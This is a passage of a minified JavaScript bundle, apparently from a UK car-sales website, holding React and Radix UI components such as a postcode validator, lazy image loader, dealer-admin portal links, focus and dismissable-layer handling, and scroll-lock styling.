Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,d=n?Symbol.for("react.async_mode"):60111,u=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,f=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case d:case u:case a:case l:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case m:case v:case h:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===u}t.AsyncMode=d,t.ConcurrentMode=u,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=l,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||C(e)===d},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===s},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===m},t.isFragment=function(e){return C(e)===a},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===h},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===l},t.isStrictMode=function(e){return C(e)===i},t.isSuspense=function(e){return C(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===u||e===l||e===i||e===p||e===f||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},3277:(e,t,n)=>{var r=n(3693);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?a(a({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:i})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>i});var r=n(6540),o=n(1071),a=n(4848);function i(e){const t=l(e),n=r.forwardRef((e,n)=>{const{children:o,...i}=e,l=r.Children.toArray(o),c=l.find(s);if(c){const e=c.props.children,o=l.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,a.jsx)(t,{...i,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,o):null})}return(0,a.jsx)(t,{...i,ref:n,children:o})});return n.displayName=`${e}.Slot`,n}function l(e){const t=r.forwardRef((e,t)=>{const{children:n,...a}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),i=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):"style"===r?n[r]={...o,...a}:"className"===r&&(n[r]=[o,a].filter(Boolean).join(" "))}return{...e,...n}}(a,n.props);return n.type!==r.Fragment&&(i.ref=t?(0,o.t)(t,e):e),r.cloneElement(n,i)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3625:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"svg-path",cx:"25",cy:"25",r:"20",stroke:e.colour||o.M.contentPrimary}))}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4096:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6540),o=n(5207);const a=function(e){return""!==e&&/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/.test(e)};function i(e){let{action:t,autofocus:n,disabled:i,error:l=[],label:c,modifierClasses:s="",onUpdate:d,PostCode:u,qa:m}=e;const[p,f]=(0,r.useState)(u.length>4?u:""),[h,v]=(0,r.useState)(!1),g=(0,r.useRef)(null);(0,r.useEffect)(()=>{f(u.length>4?u:"")},[u]),(0,r.useEffect)(()=>()=>{g.current&&clearTimeout(g.current)},[]);const y=l.find(e=>"PostCode"===e.key),b=y&&!h;return r.createElement("div",{className:"input-field postcode ".concat(s)},r.createElement(o.A,{action:t,autofocus:n,disabled:i,error:b,id:"searchPostcode",label:c||"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{const n=t.replace(/\s/g,"").toUpperCase();g.current&&clearTimeout(g.current),g.current=setTimeout(()=>{const e=a(n);v(!1),e&&window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PostCode:n})),d&&d("PostCode",n,e),window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",e,"Please enter a valid UK postcode"))},1e3),f(n),v(!0)},qa:m,value:p.toUpperCase()}),b&&r.createElement("label",{className:"err",htmlFor:"searchPostcode"},y.msg))}},4146:(e,t,n)=>{"use strict";var r=n(4363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function c(e){return r.isMemo(e)?i:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var s=Object.defineProperty,d=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(f){var o=p(n);o&&o!==f&&e(t,o,r)}var i=d(n);u&&(i=i.concat(u(n)));for(var l=c(t),h=c(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||l&&l[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}n.d(t,{A:()=>o});const o=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(6540);function o(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9922);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>xt,UC:()=>Mt,VY:()=>Pt,hJ:()=>St,ZL:()=>kt,bL:()=>Et,hE:()=>Lt});var r=n(6540),o=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function a(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var i=n(1071),l=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const o=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},d=o[" useId ".trim().toString()]||(()=>{}),u=0;function m(e){const[t,n]=r.useState(d());return s(()=>{e||n(e=>e??String(u++))},[e]),e||(t?`radix-${t}`:"")}var p=o[" useInsertionEffect ".trim().toString()]||s;function f({prop:e,defaultProp:t,onChange:n=()=>{},caller:o}){const[a,i,l]=function({defaultProp:e,onChange:t}){const[n,o]=r.useState(e),a=r.useRef(n),i=r.useRef(t);return p(()=>{i.current=t},[t]),r.useEffect(()=>{a.current!==n&&(i.current?.(n),a.current=n)},[n,a]),[n,o,i]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:a;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${o} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,o])}const d=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&l.current?.(n)}else i(t)},[c,e,i,l]);return[s,d]}Symbol("RADIX:SYNC_STATE");var h=n(2579);function v(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",C=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),E=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:o,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:d,onDismiss:u,...m}=e,p=r.useContext(C),[f,E]=r.useState(null),k=f?.ownerDocument??globalThis?.document,[,L]=r.useState({}),P=(0,i.s)(t,e=>E(e)),x=Array.from(p.layers),[_]=[...p.layersWithOutsidePointerEventsDisabled].slice(-1),R=x.indexOf(_),O=f?x.indexOf(f):-1,A=p.layersWithOutsidePointerEventsDisabled.size>0,N=O>=R,j=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1),a=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){let r=function(){M(b,n,o,{discrete:!0})};const o={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",a.current),a.current=r,t.addEventListener("click",a.current,{once:!0})):r()}else t.removeEventListener("click",a.current);o.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",a.current)}},[t,n]),{onPointerDownCapture:()=>o.current=!0}}(e=>{const t=e.target,n=[...p.branches].some(e=>e.contains(t));N&&!n&&(c?.(e),d?.(e),e.defaultPrevented||u?.())},k),T=function(e,t=globalThis?.document){const n=v(e),o=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!o.current){M(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{const t=e.target;[...p.branches].some(e=>e.contains(t))||(s?.(e),d?.(e),e.defaultPrevented||u?.())},k);return function(e,t=globalThis?.document){const n=v(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{O===p.layers.size-1&&(o?.(e),!e.defaultPrevented&&u&&(e.preventDefault(),u()))},k),r.useEffect(()=>{if(f)return n&&(0===p.layersWithOutsidePointerEventsDisabled.size&&(g=k.body.style.pointerEvents,k.body.style.pointerEvents="none"),p.layersWithOutsidePointerEventsDisabled.add(f)),p.layers.add(f),S(),()=>{n&&1===p.layersWithOutsidePointerEventsDisabled.size&&(k.body.style.pointerEvents=g)}},[f,k,n,p]),r.useEffect(()=>()=>{f&&(p.layers.delete(f),p.layersWithOutsidePointerEventsDisabled.delete(f),S())},[f,p]),r.useEffect(()=>{const e=()=>L({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,l.jsx)(h.sG.div,{...m,ref:P,style:{pointerEvents:A?N?"auto":"none":void 0,...e.style},onFocusCapture:a(e.onFocusCapture,T.onFocusCapture),onBlurCapture:a(e.onBlurCapture,T.onBlurCapture),onPointerDownCapture:a(e.onPointerDownCapture,j.onPointerDownCapture)})});E.displayName="DismissableLayer";var k=r.forwardRef((e,t)=>{const n=r.useContext(C),o=r.useRef(null),a=(0,i.s)(t,o);return r.useEffect(()=>{const e=o.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(h.sG.div,{...e,ref:a})});function S(){const e=new CustomEvent(y);document.dispatchEvent(e)}function M(e,t,n,{discrete:r}){const o=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&o.addEventListener(e,t,{once:!0}),r?(0,h.hO)(o,a):o.dispatchEvent(a)}k.displayName="DismissableLayerBranch";var L="focusScope.autoFocusOnMount",P="focusScope.autoFocusOnUnmount",x={bubbles:!1,cancelable:!0},_=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:o=!1,onMountAutoFocus:a,onUnmountAutoFocus:c,...s}=e,[d,u]=r.useState(null),m=v(a),p=v(c),f=r.useRef(null),g=(0,i.s)(t,e=>u(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(o){let e=function(e){if(y.paused||!d)return;const t=e.target;d.contains(t)?f.current=t:N(f.current,{select:!0})},t=function(e){if(y.paused||!d)return;const t=e.relatedTarget;null!==t&&(d.contains(t)||N(f.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&N(d)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return d&&r.observe(d,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[o,d,y.paused]),r.useEffect(()=>{if(d){j.add(y);const t=document.activeElement;if(!d.contains(t)){const n=new CustomEvent(L,x);d.addEventListener(L,m),d.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(N(r,{select:t}),document.activeElement!==n)return}((e=R(d),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&N(d))}return()=>{d.removeEventListener(L,m),setTimeout(()=>{const e=new CustomEvent(P,x);d.addEventListener(P,p),d.dispatchEvent(e),e.defaultPrevented||N(t??document.body,{select:!0}),d.removeEventListener(P,p),j.remove(y)},0)}}var e},[d,m,p,y]);const b=r.useCallback(e=>{if(!n&&!o)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[o,a]=function(e){const t=R(e),n=O(t,e),r=O(t.reverse(),e);return[n,r]}(t);o&&a?e.shiftKey||r!==a?e.shiftKey&&r===o&&(e.preventDefault(),n&&N(a,{select:!0})):(e.preventDefault(),n&&N(o,{select:!0})):r===t&&e.preventDefault()}},[n,o,y.paused]);return(0,l.jsx)(h.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function R(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function O(e,t){for(const n of e)if(!A(n,{upTo:t}))return n}function A(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function N(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}_.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=T(e,t),e.unshift(t)},remove(t){e=T(e,t),e[0]?.resume()}}}();function T(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var V=n(961),I=r.forwardRef((e,t)=>{const{container:n,...o}=e,[a,i]=r.useState(!1);s(()=>i(!0),[]);const c=n||a&&globalThis?.document?.body;return c?V.createPortal((0,l.jsx)(h.sG.div,{...o,ref:t}),c):null});I.displayName="Portal";var D=e=>{const{present:t,children:n}=e,o=function(e){const[t,n]=r.useState(),o=r.useRef(null),a=r.useRef(e),i=r.useRef("none"),l=e?"mounted":"unmounted",[c,d]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(l,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=H(o.current);i.current="mounted"===c?e:"none"},[c]),s(()=>{const t=o.current,n=a.current;if(n!==e){const r=i.current,o=H(t);if(e)d("MOUNT");else if("none"===o||"none"===t?.display)d("UNMOUNT");else{d(n&&r!==o?"ANIMATION_OUT":"UNMOUNT")}a.current=e}},[e,d]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const i=H(o.current).includes(CSS.escape(r.animationName));if(r.target===t&&i&&(d("ANIMATION_END"),!a.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(i.current=H(o.current))};return t.addEventListener("animationstart",l),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",l),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}d("ANIMATION_END")},[t,d]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{o.current=e?getComputedStyle(e):null,n(e)},[])}}(t),a="function"==typeof n?n({present:o.isPresent}):r.Children.only(n),l=(0,i.s)(o.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(a));return"function"==typeof n||o.isPresent?r.cloneElement(a,{ref:l}):null};function H(e){return e?.animationName||"none"}D.displayName="Presence";var Z=0;function q(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??W()),document.body.insertAdjacentElement("beforeend",e[1]??W()),Z++,()=>{1===Z&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),Z--}},[])}function W(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},B.apply(this,arguments)};function U(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function F(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var z="right-scroll-bar-position",G="width-before-scroll-bar";function $(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var K="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,Y=new WeakMap;function J(e,t){var n,o,a,i=(n=t||null,o=function(t){return e.forEach(function(e){return $(e,t)})},(a=(0,r.useState)(function(){return{value:n,callback:o,facade:{get current(){return a.value},set current(e){var t=a.value;t!==e&&(a.value=e,a.callback(e,t))}}}})[0]).callback=o,a.facade);return K(function(){var t=Y.get(i);if(t){var n=new Set(t),r=new Set(e),o=i.current;n.forEach(function(e){r.has(e)||$(e,null)}),r.forEach(function(e){n.has(e)||$(e,o)})}Y.set(i,e)},[e]),i}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},i=function(){return Promise.resolve().then(a)};i(),n={push:function(e){t.push(e),i()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),o=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),a=o[0],i=o[1],l=e.forwardProps,c=e.children,s=e.className,d=e.removeScrollBar,u=e.enabled,m=e.shards,p=e.sideCar,f=e.noRelative,h=e.noIsolation,v=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,C=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),E=p,k=J([n,t]),S=B(B({},C),a);return r.createElement(r.Fragment,null,u&&r.createElement(E,{sideCar:ee,removeScrollBar:d,shards:m,noRelative:f,noIsolation:h,inert:v,setCallbacks:i,allowPinchZoom:!!g,lockRef:n,gapMode:w}),l?r.cloneElement(r.Children.only(c),B(B({},S),{ref:k})):r.createElement(b,B({},S,{className:s,ref:k}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:G,zeroRight:z};var re,oe=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var o=t.read();if(!o)throw new Error("Sidecar medium not found");return r.createElement(o,B({},n))};oe.isSideCarExport=!0;function ae(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var ie=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=ae())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},le=function(){var e,t=(e=ie(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},de=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},ue=le(),me="data-scroll-locked",pe=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(z," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(G," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(z," .").concat(z," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(G," .").concat(G," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},fe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},he=function(e){var t=e.noRelative,n=e.noImportant,o=e.gapMode,a=void 0===o?"margin":o;r.useEffect(function(){return document.body.setAttribute(me,(fe()+1).toString()),function(){var e=fe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var i=r.useMemo(function(){return de(a)},[a]);return r.createElement(ue,{styles:pe(i,!t,a,n?"":"!important")})},ve=!1;if("undefined"!=typeof window)try{var 